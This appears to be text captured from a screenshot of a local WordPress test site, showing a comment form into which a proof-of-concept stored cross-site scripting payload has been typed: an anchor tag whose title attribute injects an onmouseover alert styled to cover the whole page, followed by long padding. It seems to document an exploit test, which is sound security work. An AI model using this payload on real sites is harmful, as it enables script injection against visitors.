 localhost 4 0 New Edit Post
wordpress on Hello world!
Mr WordPress on Hello world!
ARCHIVES
November 2018
CATEGORIES
Uncategorized
META
Site Admin
Log out
Entries RSS
Comments RSS
WordPress.org
Reply
Leave a Reply ×
Logged in as wordpress. Log out?
COMMENT
<a title='x onmouseover=alert(unescape(/Exploit2:%20successful
/.source)) style=position:absolute;left:0;top:0;width:5000px;
height:5000px
AAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAa
AAAAAAAAAAAAAAAAAAAAAA
You may use these HTML tags and attributes: <a href="" title=""> <abbr title="">
<acronym title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em> <i> <q
cite=""> <s> <strike> <strong>
POST COMMENT